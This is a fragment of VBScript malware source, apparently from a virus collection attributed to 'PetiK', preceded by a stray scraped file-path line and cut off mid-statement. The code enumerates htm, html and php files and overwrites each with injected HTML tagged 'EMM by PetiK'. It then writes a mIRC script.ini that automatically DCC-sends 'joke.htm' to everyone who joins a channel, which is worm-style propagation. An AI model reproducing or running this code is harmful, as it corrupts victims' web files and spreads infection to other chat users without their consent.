 mk:@MSITStore:C:\Documents and Settings\PetiK\Bureau\petikvx4\Malwares Collection 2\Constructor - Micros...
Set Files = folder.files
For Each File in files
If fso.GetExtensionName(file.path)="htm" or fso.GetExtensionName(file.path)="html" or fso.GetExtensionName(file.path)="php" or fs
on error resume next
Set seven = FSO.OpenTextFile(file.path, 1, False)
FileContents = seven.ReadAll()
seven.close()
Set seven = FSO.OpenTextFile(file.path, 2, False)
seven.WriteLine "<!--EMM by PetiK-->"
seven.Write("<html><body>" + Chr(13) + Chr(10))
seven.WriteLine TRange.htmlText
seven.WriteLine (" ")
seven.WriteLine ("</body></html>")
seven.Write(FileContents)
seven.close()
On error resume next
set a=fso.CreateTextFile("C:\mirc\script.ini")
a.WriteLine "[script]"
a.WriteLine "n0=on 1:join:*.*: { if ( $nick ==$me ) {halt} "
a.WriteLine "n1=/dcc send $nick C:\mirc\joke.htm }"
a.Close()
end if